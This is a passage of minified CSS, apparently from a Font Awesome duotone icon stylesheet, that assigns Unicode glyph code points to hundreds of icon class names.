a-radio-tuner:after,.fad.fa-radio-alt:after,.fad.fa-radio-tuner:after{content:"\f8d8\f8d8"}.fa-duotone.fa-face-swear:after,.fad.fa-face-swear:after{content:"\e399\e399"}.fa-duotone.fa-water-arrow-down:after,.fa-duotone.fa-water-lower:after,.fad.fa-water-arrow-down:after,.fad.fa-water-lower:after{content:"\f774\f774"}.fa-duotone.fa-scanner-touchscreen:after,.fad.fa-scanner-touchscreen:after{content:"\f48a\f48a"}.fa-duotone.fa-circle-7:after,.fad.fa-circle-7:after{content:"\e0f4\e0f4"}.fa-duotone.fa-plug-circle-plus:after,.fad.fa-plug-circle-plus:after{content:"\e55f\e55f"}.fa-duotone.fa-person-ski-jumping:after,.fa-duotone.fa-ski-jump:after,.fad.fa-person-ski-jumping:after,.fad.fa-ski-jump:after{content:"\f7c7\f7c7"}.fa-duotone.fa-place-of-worship:after,.fad.fa-place-of-worship:after{content:"\f67f\f67f"}.fa-duotone.fa-water-arrow-up:after,.fa-duotone.fa-water-rise:after,.fad.fa-water-arrow-up:after,.fad.fa-water-rise:after{content:"\f775\f775"}.fa-duotone.fa-waveform-lines:after,.fa-duotone.fa-waveform-path:after,.fad.fa-waveform-lines:after,.fad.fa-waveform-path:after{content:"\f8f2\f8f2"}.fa-duotone.fa-split:after,.fad.fa-split:after{content:"\e254\e254"}.fa-duotone.fa-film-canister:after,.fa-duotone.fa-film-cannister:after,.fad.fa-film-canister:after,.fad.fa-film-cannister:after{content:"\f8b7\f8b7"}.fa-duotone.fa-folder-times:after,.fa-duotone.fa-folder-xmark:after,.fad.fa-folder-times:after,.fad.fa-folder-xmark:after{content:"\f65f\f65f"}.fa-duotone.fa-toilet-paper-alt:after,.fa-duotone.fa-toilet-paper-blank:after,.fad.fa-toilet-paper-alt:after,.fad.fa-toilet-paper-blank:after{content:"\f71f\f71f"}.fa-duotone.fa-tablet-android-alt:after,.fa-duotone.fa-tablet-screen:after,.fad.fa-tablet-android-alt:after,.fad.fa-tablet-screen:after{content:"\f3fc\f3fc"}.fa-duotone.fa-hexagon-vertical-nft-slanted:after,.fad.fa-hexagon-vertical-nft-slanted:after{content:"\e506\e506"}.fa-duotone.fa-folder-music:after,.fad.fa-folder-music:after{content:"\e18d\e18d"}.fa-duotone.fa-desktop-medical:after,.fa-duotone.fa-display-medical:after,.fad.fa-desktop-medical:after,.fad.fa-display-medical:after{content:"\e166\e166"}.fa-duotone.fa-share-all:after,.fad.fa-share-all:after{content:"\f367\f367"}.fa-duotone.fa-peapod:after,.fad.fa-peapod:after{content:"\e31c\e31c"}.fa-duotone.fa-chess-clock:after,.fad.fa-chess-clock:after{content:"\f43d\f43d"}.fa-duotone.fa-axe:after,.fad.fa-axe:after{content:"\f6b2\f6b2"}.fa-duotone.fa-square-d:after,.fad.fa-square-d:after{content:"\e268\e268"}.fa-duotone.fa-grip-vertical:after,.fad.fa-grip-vertical:after{content:"\f58e\f58e"}.fa-duotone.fa-mobile-signal-out:after,.fad.fa-mobile-signal-out:after{content:"\e1f0\e1f0"}.fa-duotone.fa-arrow-turn-up:after,.fa-duotone.fa-level-up:after,.fad.fa-arrow-turn-up:after,.fad.fa-level-up:after{content:"\f148\f148"}.fa-duotone.fa-u:after,.fad.fa-u:after{content:"\55\55"}.fa-duotone.fa-arrow-up-from-dotted-line:after,.fad.fa-arrow-up-from-dotted-line:after{content:"\e09b\e09b"}.fa-duotone.fa-square-root-alt:after,.fa-duotone.fa-square-root-variable:after,.fad.fa-square-root-alt:after,.fad.fa-square-root-variable:after{content:"\f698\f698"}.fa-duotone.fa-light-switch-on:after,.fad.fa-light-switch-on:after{content:"\e019\e019"}.fa-duotone.fa-arrow-down-arrow-up:after,.fa-duotone.fa-sort-alt:after,.fad.fa-arrow-down-arrow-up:after,.fad.fa-sort-alt:after{content:"\f883\f883"}.fa-duotone.fa-raindrops:after,.fad.fa-raindrops:after{content:"\f75c\f75c"}.fa-duotone.fa-dash:after,.fa-duotone.fa-minus-large:after,.fad.fa-dash:after,.fad.fa-minus-large:after{content:"\e404\e404"}.fa-duotone.fa-clock-four:after,.fa-duotone.fa-clock:after,.fad.fa-clock-four:after,.fad.fa-clock:after{content:"\f017\f017"}.fa-duotone.fa-input-numeric:after,.fad.fa-input-numeric:after{content:"\e1bd\e1bd"}.fa-duotone.fa-truck-tow:after,.fad.fa-truck-tow:after{content:"\e2b8\e2b8"}.fa-duotone.fa-backward-step:after,.fa-duotone.fa-step-backward:after,.fad.fa-backward-step:after,.fad.fa-step-backward:after{content:"\f048\f048"}.fa-duotone.fa-pallet:after,.fad.fa-pallet:after{content:"\f482\f482"}.fa-duotone.fa-car-bolt:after,.fad.fa-car-bolt:after{content:"\e341\e341"}.fa-duotone.fa-arrows-maximize:after,.fa-duotone.fa-expand-arrows:after,.fad.fa-arrows-maximize:after,.fad.fa-expand-arrows:after{content:"\f31d\f31d"}.fa-duotone.fa-faucet:after,.fad.fa-faucet:after{content:"\e005\e005"}.fa-duotone.fa-cloud-sleet:after,.fad.fa-cloud-sleet:after{content:"\f741\f741"}.fa-duotone.fa-lamp-street:after,.fad.fa-lamp-street:after{content:"\e1c5\e1c5"}.fa-duotone.fa-list-radio:after,.fad.fa-list-radio:after{content:"\e1d0\e1d0"}.fa-duotone.fa-pen-nib-slash:after,.fad.fa-pen-nib-slash:after{content:"\e4a1\e4a1"}.fa-duotone.fa-baseball-bat-ball:after,.fad.fa-baseball-bat-ball:after{content:"\f432\f432"}.fa-duotone.fa-square-up-left:after,.fad.fa-square-up-left:after{content:"\e282\e282"}.fa-duotone.fa-overline:after,.fad.fa-overline:after{content:"\f876\f876"}.fa-duotone.fa-s:after,.fad.fa-s:after{content:"\53\53"}.fa-duotone.fa-timeline:after,.fad.fa-timeline:after{content:"\e29c\e29c"}.fa-duotone.fa-keyboard:after,.fad.fa-keyboard:after{content:"\f11c\f11c"}.fa-duotone.fa-arrows-from-dotted-line:after,.fad.fa-arrows-from-dotted-line:after{content:"\e0a3\e0a3"}.fa-duotone.fa-usb-drive:after,.fad.fa-usb-drive:after{content:"\f8e9\f8e9"}.fa-duotone.fa-ballot:after,.fad.fa-ballot:after{content:"\f732\f732"}.fa-duotone.fa-caret-down:after,.fad.fa-caret-down:after{content:"\f0d7\f0d7"}.fa-duotone.fa-location-dot-slash:after,.fa-duotone.fa-map-marker-alt-slash:after,.fad.fa-location-dot-slash:after,.fad.fa-map-marker-alt-slash:after{content:"\f605\f605"}.fa-duotone.fa-cards:after,.fad.fa-cards:after{content:"\e3ed\e3ed"}.fa-duotone.fa-clinic-medical:after,.fa-duotone.fa-house-chimney-medical:after,.fad.fa-clinic-medical:after,.fad.fa-house-chimney-medical:after{content:"\f7f2\f7f2"}.fa-duotone.fa-boxing-glove:after,.fa-duotone.fa-glove-boxing:after,.fad.fa-boxing-glove:after,.fad.fa-glove-boxing:after{content:"\f438\f438"}.fa-duotone.fa-temperature-3:after,.fa-duotone.fa-temperature-three-quarters:after,.fa-duotone.fa-thermometer-3:after,.fa-duotone.fa-thermometer-three-quarters:after,.fad.fa-temperature-3:after,.fad.fa-temperature-three-quarters:after,.fad.fa-thermometer-3:after,.fad.fa-thermometer-three-quarters:after{content:"\f2c8\f2c8"}.fa-duotone.fa-bell-school:after,.fad.fa-bell-school:after{content:"\f5d5\f5d5"}.fa-duotone.fa-mobile-android-alt:after,.fa-duotone.fa-mobile-screen:after,.fad.fa-mobile-android-alt:after,.fad.fa-mobile-screen:after{content:"\f3cf\f3cf"}.fa-duotone.fa-plane-up:after,.fad.fa-plane-up:after{content:"\e22d\e22d"}.fa-duotone.fa-folder-heart:after,.fad.fa-folder-heart:after{content:"\e189\e189"}.fa-duotone.fa-circle-location-arrow:after,.fa-duotone.fa-location-circle:after,.fad.fa-circle-location-arrow:after,.fad.fa-location-circle:after{content:"\f602\f602"}.fa-duotone.fa-face-head-bandage:after,.fad.fa-face-head-bandage:after{content:"\e37a\e37a"}.fa-duotone.fa-maki-roll:after,.fa-duotone.fa-makizushi:after,.fa-duotone.fa-sushi-roll:after,.fad.fa-maki-roll:after,.fad.fa-makizushi:after,.fad.fa-sushi-roll:after{content:"\e48b\e48b"}.fa-duotone.fa-car-bump:after,.fad.fa-car-bump:after{content:"\f5e0\f5e0"}.fa-duotone.fa-piggy-bank:after,.fad.fa-piggy-bank:after{content:"\f4d3\f4d3"}.fa-duotone.fa-racquet:after,.fad.fa-racquet:after{content:"\f45a\f45a"}.fa-duotone.fa-car-mirrors:after,.fad.fa-car-mirrors:after{content:"\e343\e343"}.fa-duotone.fa-industry-alt:after,.fa-duotone.fa-industry-windows:after,.fad.fa-industry-alt:after,.fad.fa-industry-windows:after{content:"\f3b3\f3b3"}.fa-duotone.fa-bolt-auto:after,.fad.fa-bolt-auto:after{content:"\e0b6\e0b6"}.fa-duotone.fa-battery-3:after,.fa-duotone.fa-battery-half:after,.fad.fa-battery-3:after,.fad.fa-battery-half:after{content:"\f242\f242"}.fa-duotone.fa-flux-capacitor:after,.fad.fa-flux-capacitor:after{content:"\f8ba\f8ba"}.fa-duotone.fa-mountain-city:after,.fad.fa-mountain-city:after{content:"\e52e\e52e"}.fa-duotone.fa-coins:after,.fad.fa-coins:after{content:"\f51e\f51e"}.fa-duotone.fa-honey-pot:after,.fad.fa-honey-pot:after{content:"\e418\e418"}.fa-duotone.fa-olive:after,.fad.fa-olive:after{content:"\e316\e316"}.fa-duotone.fa-khanda:after,.fad.fa-khanda:after{content:"\f66d\f66d"}.fa-duotone.fa-filter-list:after,.fad.fa-filter-list:after{content:"\e17c\e17c"}.fa-duotone.fa-outlet:after,.fad.fa-outlet:after{content:"\e01c\e01c"}.fa-duotone.fa-sliders-h:after,.fa-duotone.fa-sliders:after,.fad.fa-sliders-h:after,.fad.fa-sliders:after{content:"\f1de\f1de"}.fa-duotone.fa-cauldron:after,.fad.fa-cauldron:after{content:"\f6bf\f6bf"}.fa-duotone.fa-people:after,.fad.fa-people:after{content:"\e216\e216"}.fa-duotone.fa-folder-tree:after,.fad.fa-folder-tree:after{content:"\f802\f802"}.fa-duotone.fa-network-wired:after,.fad.fa-network-wired:after{content:"\f6ff\f6ff"}.fa-duotone.fa-croissant:after,.fad.fa-croissant:after{content:"\f7f6\f7f6"}.fa-duotone.fa-map-pin:after,.fad.fa-map-pin:after{content:"\f276\f276"}.fa-duotone.fa-hamsa:after,.fad.fa-hamsa:after{content:"\f665\f665"}.fa-duotone.fa-cent-sign:after,.fad.fa-cent-sign:after{content:"\e3f5\e3f5"}.fa-duotone.fa-swords-laser:after,.fad.fa-swords-laser:after{content:"\e03d\e03d"}.fa-duotone.fa-flask:after,.fad.fa-flask:after{content:"\f0c3\f0c3"}.fa-duotone.fa-person-pregnant:after,.fad.fa-person-pregnant:after{content:"\e31e\e31e"}.fa-duotone.fa-square-u:after,.fad.fa-square-u:after{content:"\e281\e281"}.fa-duotone.fa-wand-sparkles:after,.fad.fa-wand-sparkles:after{content:"\f72b\f72b"}.fa-duotone.fa-router:after,.fad.fa-router:after{content:"\f8da\f8da"}.fa-duotone.fa-ellipsis-v:after,.fa-duotone.fa-ellipsis-vertical:after,.fad.fa-ellipsis-v:after,.fad.fa-ellipsis-vertical:after{content:"\f142\f142"}.fa-duotone.fa-sword-laser-alt:after,.fad.fa-sword-laser-alt:after{content:"\e03c\e03c"}.fa-duotone.fa-ticket:after,.fad.fa-ticket:after{content:"\f145\f145"}.fa-duotone.fa-power-off:after,.fad.fa-power-off:after{content:"\f011\f011"}.fa-duotone.fa-coin:after,.fad.fa-coin:after{content:"\f85c\f85c"}.fa-duotone.fa-laptop-slash:after,.fad.fa-laptop-slash:after{content:"\e1c7\e1c7"}.fa-duotone.fa-long-arrow-alt-right:after,.fa-duotone.fa-right-long:after,.fad.fa-long-arrow-alt-right:after,.fad.fa-right-long:after{content:"\f30b\f30b"}.fa-duotone.fa-circle-b:after,.fad.fa-circle-b:after{content:"\e0fd\e0fd"}.fa-duotone.fa-person-dress-simple:after,.fad.fa-person-dress-simple:after{content:"\e21c\e21c"}.fa-duotone.fa-pipe-collar:after,.fad.fa-pipe-collar:after{content:"\e437\e437"}.fa-duotone.fa-lights-holiday:after,.fad.fa-lights-holiday:after{content:"\f7b2\f7b2"}.fa-duotone.fa-citrus:after,.fad.fa-citrus:after{content:"\e2f4\e2f4"}.fa-duotone.fa-flag-usa:after,.fad.fa-flag-usa:after{content:"\f74d\f74d"}.fa-duotone.fa-laptop-file:after,.fad.fa-laptop-file:after{content:"\e51d\e51d"}.fa-duotone.fa-teletype:after,.fa-duotone.fa-tty:after,.fad.fa-teletype:after,.fad.fa-tty:after{content:"\f1e4\f1e4"}.fa-duotone.fa-chart-tree-map:after,.fad.fa-chart-tree-map:after{content:"\e0ea\e0ea"}.fa-duotone.fa-diagram-next:after,.fad.fa-diagram-next:after{content:"\e476\e476"}.fa-duotone.fa-person-rifle:after,.fad.fa-person-rifle:after{content:"\e54e\e54e"}.fa-duotone.fa-clock-five-thirty:after,.fad.fa-clock-five-thirty:after{content:"\e34a\e34a"}.fa-duotone.fa-pipe-valve:after,.fad.fa-pipe-valve:after{content:"\e439\e439"}.fa-duotone.fa-arrow-up-from-arc:after,.fad.fa-arrow-up-from-arc:after{content:"\e4b4\e4b4"}.fa-duotone.fa-face-spiral-eyes:after,.fad.fa-face-spiral-eyes:after{content:"\e485\e485"}.fa-duotone.fa-compress-wide:after,.fad.fa-compress-wide:after{content:"\f326\f326"}.fa-duotone.fa-circle-phone-hangup:after,.fa-duotone.fa-phone-circle-down:after,.fad.fa-circle-phone-hangup:after,.fad.fa-phone-circle-down:after{content:"\e11d\e11d"}.fa-duotone.fa-gear-complex-code:after,.fad.fa-gear-complex-code:after{content:"\e5eb\e5eb"}.fa-duotone.fa-house-medical-circle-exclamation:after,.fad.fa-house-medical-circle-exclamation:after{content:"\e512\e512"}.fa-duotone.fa-badminton:after,.fad.fa-badminton:after{content:"\e33a\e33a"}.fa-duotone.fa-closed-captioning:after,.fad.fa-closed-captioning:after{content:"\f20a\f20a"}.fa-duotone.fa-hiking:after,.fa-duotone.fa-person-hiking:after,.fad.fa-hiking:after,.fad.fa-person-hiking:after{content:"\f6ec\f6ec"}.fa-duotone.fa-arrow-alt-from-left:after,.fa-duotone.fa-right-from-line:after,.fad.fa-arrow-alt-from-left:after,.fad.fa-right-from-line:after{content:"\f347\f347"}.fa-duotone.fa-venus-double:after,.fad.fa-venus-double:after{content:"\f226\f226"}.fa-duotone.fa-images:after,.fad.fa-images:after{content:"\f302\f302"}.fa-duotone.fa-calculator:after,.fad.fa-calculator:after{content:"\f1ec\f1ec"}.fa-duotone.fa-shuttlecock:after,.fad.fa-shuttlecock:after{content:"\f45b\f45b"}.fa-duotone.fa-user-hair:after,.fad.fa-user-hair:after{content:"\e45a\e45a"}.fa-duotone.fa-eye-evil:after,.fad.fa-eye-evil:after{content:"\f6db\f6db"}.fa-duotone.fa-people-pulling:after,.fad.fa-people-pulling:after{content:"\e535\e535"}.fa-duotone.fa-n:after,.fad.fa-n:after{content:"\4e\4e"}.fa-duotone.fa-swap:after,.fad.fa-swap:after{content:"\e609\e609"}.fa-duotone.fa-garage:after,.fad.fa-garage:after{content:"\e009\e009"}.fa-duotone.fa-cable-car:after,.fa-duotone.fa-tram:after,.fad.fa-cable-car:after,.fad.fa-tram:after{content:"\f7da\f7da"}.fa-duotone.fa-shovel-snow:after,.fad.fa-shovel-snow:after{content:"\f7c3\f7c3"}.fa-duotone.fa-cloud-rain:after,.fad.fa-cloud-rain:after{content:"\f73d\f73d"}.fa-duotone.fa-face-lying:after,.fad.fa-face-lying:after{content:"\e37e\e37e"}.fa-duotone.fa-sprinkler:after,.fad.fa-sprinkler:after{content:"\e035\e035"}.fa-duotone.fa-building-circle-xmark:after,.fad.fa-building-circle-xmark:after{content:"\e4d4\e4d4"}.fa-duotone.fa-person-sledding:after,.fa-duotone.fa-sledding:after,.fad.fa-person-sledding:after,.fad.fa-sledding:after{content:"\f7cb\f7cb"}.fa-duotone.fa-game-console-handheld:after,.fad.fa-game-console-handheld:after{content:"\f8bb\f8bb"}.fa-duotone.fa-ship:after,.fad.fa-ship:after{content:"\f21a\f21a"}.fa-duotone.fa-clock-six-thirty:after,.fad.fa-clock-six-thirty:after{content:"\e353\e353"}.fa-duotone.fa-battery-slash:after,.fad.fa-battery-slash:after{content:"\f377\f377"}.fa-duotone.fa-tugrik-sign:after,.fad.fa-tugrik-sign:after{content:"\e2ba\e2ba"}.fa-duotone.fa-arrows-down-to-line:after,.fad.fa-arrows-down-to-line:after{content:"\e4b8\e4b8"}.fa-duotone.fa-download:after,.fad.fa-download:after{content:"\f019\f019"}.fa-duotone.fa-angles-up-down:after,.fad.fa-angles-up-down:after{content:"\e60d\e60d"}.fa-duotone.fa-inventory:after,.fa-duotone.fa-shelves:after,.fad.fa-inventory:after,.fad.fa-shelves:after{content:"\f480\f480"}.fa-duotone.fa-cloud-snow:after,.fad.fa-cloud-snow:after{content:"\f742\f742"}.fa-duotone.fa-face-grin:after,.fa-duotone.fa-grin:after,.fad.fa-face-grin:after,.fad.fa-grin:after{content:"\f580\f580"}.fa-duotone.fa-backspace:after,.fa-duotone.fa-delete-left:after,.fad.fa-backspace:after,.fad.fa-delete-left:after{content:"\f55a\f55a"}.fa-duotone.fa-oven:after,.fad.fa-oven:after{content:"\e01d\e01d"}.fa-duotone.fa-cloud-binary:after,.fad.fa-cloud-binary:after{content:"\e601\e601"}.fa-duotone.fa-eye-dropper-empty:after,.fa-duotone.fa-eye-dropper:after,.fa-duotone.fa-eyedropper:after,.fad.fa-eye-dropper-empty:after,.fad.fa-eye-dropper:after,.fad.fa-eyedropper:after{content:"\f1fb\f1fb"}.fa-duotone.fa-comment-captions:after,.fad.fa-comment-captions:after{content:"\e146\e146"}.fa-duotone.fa-comments-question:after,.fad.fa-comments-question:after{content:"\e14e\e14e"}.fa-duotone.fa-scribble:after,.fad.fa-scribble:after{content:"\e23f\e23f"}.fa-duotone.fa-rotate-exclamation:after,.fad.fa-rotate-exclamation:after{content:"\e23c\e23c"}.fa-duotone.fa-file-circle-check:after,.fad.fa-file-circle-check:after{content:"\e5a0\e5a0"}.fa-duotone.fa-glass:after,.fad.fa-glass:after{content:"\f804\f804"}.fa-duotone.fa-loader:after,.fad.fa-loader:after{content:"\e1d4\e1d4"}.fa-duotone.fa-forward:after,.fad.fa-forward:after{content:"\f04e\f04e"}.fa-duotone.fa-user-pilot:after,.fad.fa-user-pilot:after{content:"\e2c0\e2c0"}.fa-duotone.fa-mobile-android:after,.fa-duotone.fa-mobile-phone:after,.fa-duotone.fa-mobile:after,.fad.fa-mobile-android:after,.fad.fa-mobile-phone:after,.fad.fa-mobile:after{content:"\f3ce\f3ce"}.fa-duotone.fa-code-pull-request-closed:after,.fad.fa-code-pull-request-closed:after{content:"\e3f9\e3f9"}.fa-duotone.fa-face-meh:after,.fa-duotone.fa-meh:after,.fad.fa-face-meh:after,.fad.fa-meh:after{content:"\f11a\f11a"}.fa-duotone.fa-align-center:after,.fad.fa-align-center:after{content:"\f037\f037"}.fa-duotone.fa-book-dead:after,.fa-duotone.fa-book-skull:after,.fad.fa-book-dead:after,.fad.fa-book-skull:after{content:"\f6b7\f6b7"}.fa-duotone.fa-drivers-license:after,.fa-duotone.fa-id-card:after,.fad.fa-drivers-license:after,.fad.fa-id-card:after{content:"\f2c2\f2c2"}.fa-duotone.fa-face-dotted:after,.fad.fa-face-dotted:after{content:"\e47f\e47f"}.fa-duotone.fa-face-worried:after,.fad.fa-face-worried:after{content:"\e3a3\e3a3"}.fa-duotone.fa-dedent:after,.fa-duotone.fa-outdent:after,.fad.fa-dedent:after,.fad.fa-outdent:after{content:"\f03b\f03b"}.fa-duotone.fa-court-sport:after,.fad.fa-court-sport:after{content:"\e643\e643"}.fa-duotone.fa-heart-circle-exclamation:after,.fad.fa-heart-circle-exclamation:after{content:"\e4fe\e4fe"}.fa-duotone.fa-home-alt:after,.fa-duotone.fa-home-lg-alt:after,.fa-duotone.fa-home:after,.fa-duotone.fa-house:after,.fad.fa-home-alt:after,.fad.fa-home-lg-alt:after,.fad.fa-home:after,.fad.fa-house:after{content:"\f015\f015"}.fa-duotone.fa-vector-circle:after,.fad.fa-vector-circle:after{content:"\e2c6\e2c6"}.fa-duotone.fa-car-circle-bolt:after,.fad.fa-car-circle-bolt:after{content:"\e342\e342"}.fa-duotone.fa-calendar-week:after,.fad.fa-calendar-week:after{content:"\f784\f784"}.fa-duotone.fa-flying-disc:after,.fad.fa-flying-disc:after{content:"\e3a9\e3a9"}.fa-duotone.fa-laptop-medical:after,.fad.fa-laptop-medical:after{content:"\f812\f812"}.fa-duotone.fa-square-down-right:after,.fad.fa-square-down-right:after{content:"\e26c\e26c"}.fa-duotone.fa-b:after,.fad.fa-b:after{content:"\42\42"}.fa-duotone.fa-seat-airline:after,.fad.fa-seat-airline:after{content:"\e244\e244"}.fa-duotone.fa-eclipse-alt:after,.fa-duotone.fa-moon-over-sun:after,.fad.fa-eclipse-alt:after,.fad.fa-moon-over-sun:after{content:"\f74a\f74a"}.fa-duotone.fa-pipe:after,.fad.fa-pipe:after{content:"\7c\7c"}.fa-duotone.fa-file-medical:after,.fad.fa-file-medical:after{content:"\f477\f477"}.fa-duotone.fa-potato:after,.fad.fa-potato:after{content:"\e440\e440"}.fa-duotone.fa-dice-one:after,.fad.fa-dice-one:after{content:"\f525\f525"}.fa-duotone.fa-circle-a:after,.fad.fa-circle-a:after{content:"\e0f7\e0f7"}.fa-duotone.fa-helmet-battle:after,.fad.fa-helmet-battle:after{content:"\f6eb\f6eb"}.fa-duotone.fa-butter:after,.fad.fa-butter:after{content:"\e3e4\e3e4"}.fa-duotone.fa-blanket-fire:after,.fad.fa-blanket-fire:after{content:"\e3da\e3da"}.fa-duotone.fa-kiwi-bird:after,.fad.fa-kiwi-bird:after{content:"\f535\f535"}.fa-duotone.fa-castle:after,.fad.fa-castle:after{content:"\e0de\e0de"}.fa-duotone.fa-golf-club:after,.fad.fa-golf-club:after{content:"\f451\f451"}.fa-duotone.fa-arrow-right-arrow-left:after,.fa-duotone.fa-exchange:after,.fad.fa-arrow-right-arrow-left:after,.fad.fa-exchange:after{content:"\f0ec\f0ec"}.fa-duotone.fa-redo-alt:after,.fa-duotone.fa-rotate-forward:after,.fa-duotone.fa-rotate-right:after,.fad.fa-redo-alt:after,.fad.fa-rotate-forward:after,.fad.fa-rotate-right:after{content:"\f2f9\f2f9"}.fa-duotone.fa-cutlery:after,.fa-duotone.fa-utensils:after,.fad.fa-cutlery:after,.fad.fa-utensils:after{content:"\f2e7\f2e7"}.fa-duotone.fa-arrow-up-wide-short:after,.fa-duotone.fa-sort-amount-up:after,.fad.fa-arrow-up-wide-short:after,.fad.fa-sort-amount-up:after{content:"\f161\f161"}.fa-duotone.fa-chart-pie-simple-circle-dollar:after,.fad.fa-chart-pie-simple-circle-dollar:after{content:"\e605\e605"}.fa-duotone.fa-balloons:after,.fad.fa-balloons:after{content:"\e2e4\e2e4"}.fa-duotone.fa-mill-sign:after,.fad.fa-mill-sign:after{content:"\e1ed\e1ed"}.fa-duotone.fa-bowl-rice:after,.fad.fa-bowl-rice:after{content:"\e2eb\e2eb"}.fa-duotone.fa-timeline-arrow:after,.fad.fa-timeline-arrow:after{content:"\e29d\e29d"}.fa-duotone.fa-skull:after,.fad.fa-skull:after{content:"\f54c\f54c"}.fa-duotone.fa-game-board-alt:after,.fa-duotone.fa-game-board-simple:after,.fad.fa-game-board-alt:after,.fad.fa-game-board-simple:after{content:"\f868\f868"}.fa-duotone.fa-circle-video:after,.fa-duotone.fa-video-circle:after,.fad.fa-circle-video:after,.fad.fa-video-circle:after{content:"\e12b\e12b"}.fa-duotone.fa-chart-scatter-bubble:after,.fad.fa-chart-scatter-bubble:after{content:"\e0e9\e0e9"}.fa-duotone.fa-house-turret:after,.fad.fa-house-turret:after{content:"\e1b4\e1b4"}.fa-duotone.fa-banana:after,.fad.fa-banana:after{content:"\e2e5\e2e5"}.fa-duotone.fa-hand-holding-skull:after,.fad.fa-hand-holding-skull:after{content:"\e1a4\e1a4"}.fa-duotone.fa-people-dress:after,.fad.fa-people-dress:after{content:"\e217\e217"}.fa-duotone.fa-couch-small:after,.fa-duotone.fa-loveseat:after,.fad.fa-couch-small:after,.fad.fa-loveseat:after{content:"\f4cc\f4cc"}.fa-duotone.fa-broadcast-tower:after,.fa-duotone.fa-tower-broadcast:after,.fad.fa-broadcast-tower:after,.fad.fa-tower-broadcast:after{content:"\f519\f519"}.fa-duotone.fa-truck-pickup:after,.fad.fa-truck-pickup:after{content:"\f63c\f63c"}.fa-duotone.fa-block-quote:after,.fad.fa-block-quote:after{content:"\e0b5\e0b5"}.fa-duotone.fa-long-arrow-alt-up:after,.fa-duotone.fa-up-long:after,.fad.fa-long-arrow-alt-up:after,.fad.fa-up-long:after{content:"\f30c\f30c"}.fa-duotone.fa-stop:after,.fad.fa-stop:after{content:"\f04d\f04d"}.fa-duotone.fa-code-merge:after,.fad.fa-code-merge:after{content:"\f387\f387"}.fa-duotone.fa-money-check-dollar-pen:after,.fa-duotone.fa-money-check-edit-alt:after,.fad.fa-money-check-dollar-pen:after,.fad.fa-money-check-edit-alt:after{content:"\f873\f873"}.fa-duotone.fa-arrow-alt-from-bottom:after,.fa-duotone.fa-up-from-line:after,.fad.fa-arrow-alt-from-bottom:after,.fad.fa-up-from-line:after{content:"\f346\f346"}.fa-duotone.fa-upload:after,.fad.fa-upload:after{content:"\f093\f093"}.fa-duotone.fa-hurricane:after,.fad.fa-hurricane:after{content:"\f751\f751"}.fa-duotone.fa-grid-round-2-plus:after,.fad.fa-grid-round-2-plus:after{content:"\e5dc\e5dc"}.fa-duotone.fa-people-pants:after,.fad.fa-people-pants:after{content:"\e219\e219"}.fa-duotone.fa-mound:after,.fad.fa-mound:after{content:"\e52d\e52d"}.fa-duotone.fa-windsock:after,.fad.fa-windsock:after{content:"\f777\f777"}.fa-duotone.fa-circle-half:after,.fad.fa-circle-half:after{content:"\e110\e110"}.fa-duotone.fa-brake-warning:after,.fad.fa-brake-warning:after{content:"\e0c7\e0c7"}.fa-duotone.fa-toilet-portable:after,.fad.fa-toilet-portable:after{content:"\e583\e583"}.fa-duotone.fa-compact-disc:after,.fad.fa-compact-disc:after{content:"\f51f\f51f"}.fa-duotone.fa-file-arrow-down:after,.fa-duotone.fa-file-download:after,.fad.fa-file-arrow-down:after,.fad.fa-file-download:after{content:"\f56d\f56d"}.fa-duotone.fa-sax-hot:after,.fa-duotone.fa-saxophone-fire:after,.fad.fa-sax-hot:after,.fad.fa-saxophone-fire:after{content:"\f8db\f8db"}.fa-duotone.fa-camera-web-slash:after,.fa-duotone.fa-webcam-slash:after,.fad.fa-camera-web-slash:after,.fad.fa-webcam-slash:after{content:"\f833\f833"}.fa-duotone.fa-folder-medical:after,.fad.fa-folder-medical:after{content:"\e18c\e18c"}.fa-duotone.fa-folder-cog:after,.fa-duotone.fa-folder-gear:after,.fad.fa-folder-cog:after,.fad.fa-folder-gear:after{content:"\e187\e187"}.fa-duotone.fa-hand-wave:after,.fad.fa-hand-wave:after{content:"\e1a7\e1a7"}.fa-duotone.fa-arrow-up-arrow-down:after,.fa-duotone.fa-sort-up-down:after,.fad.fa-arrow-up-arrow-down:after,.fad.fa-sort-up-down:after{content:"\e099\e099"}.fa-duotone.fa-caravan:after,.fad.fa-caravan:after{content:"\f8ff\f8ff"}.fa-duotone.fa-shield-cat:after,.fad.fa-shield-cat:after{content:"\e572\e572"}.fa-duotone.fa-comment-alt-slash:after,.fa-duotone.fa-message-slash:after,.fad.fa-comment-alt-slash:after,.fad.fa-message-slash:after{content:"\f4a9\f4a9"}.fa-duotone.fa-bolt:after,.fa-duotone.fa-zap:after,.fad.fa-bolt:after,.fad.fa-zap:after{content:"\f0e7\f0e7"}.fa-duotone.fa-trash-can-check:after,.fad.fa-trash-can-check:after{content:"\e2a9\e2a9"}.fa-duotone.fa-glass-water:after,.fad.fa-glass-water:after{content:"\e4f4\e4f4"}.fa-duotone.fa-oil-well:after,.fad.fa-oil-well:after{content:"\e532\e532"}.fa-duotone.fa-person-simple:after,.fad.fa-person-simple:after{content:"\e220\e220"}.fa-duotone.fa-arrow-turn-left-up:after,.fad.fa-arrow-turn-left-up:after{content:"\e634\e634"}.fa-duotone.fa-vault:after,.fad.fa-vault:after{content:"\e2c5\e2c5"}.fa-duotone.fa-mars:after,.fad.fa-mars:after{content:"\f222\f222"}.fa-duotone.fa-toilet:after,.fad.fa-toilet:after{content:"\f7d8\f7d8"}.fa-duotone.fa-plane-circle-xmark:after,.fad.fa-plane-circle-xmark:after{content:"\e557\e557"}.fa-duotone.fa-cny:after,.fa-duotone.fa-jpy:after,.fa-duotone.fa-rmb:after,.fa-duotone.fa-yen-sign:after,.fa-duotone.fa-yen:after,.fad.fa-cny:after,.fad.fa-jpy:after,.fad.fa-rmb:after,.fad.fa-yen-sign:after,.fad.fa-yen:after{content:"\f157\f157"}.fa-duotone.fa-gear-code:after,.fad.fa-gear-code:after{content:"\e5e8\e5e8"}.fa-duotone.fa-notes:after,.fad.fa-notes:after{content:"\e202\e202"}.fa-duotone.fa-rouble:after,.fa-duotone.fa-rub:after,.fa-duotone.fa-ruble-sign:after,.fa-duotone.fa-ruble:after,.fad.fa-rouble:after,.fad.fa-rub:after,.fad.fa-ruble-sign:after,.fad.fa-ruble:after{content:"\f158\f158"}.fa-duotone.fa-trash-arrow-turn-left:after,.fa-duotone.fa-trash-undo:after,.fad.fa-trash-arrow-turn-left:after,.fad.fa-trash-undo:after{content:"\f895\f895"}.fa-duotone.fa-champagne-glass:after,.fa-duoton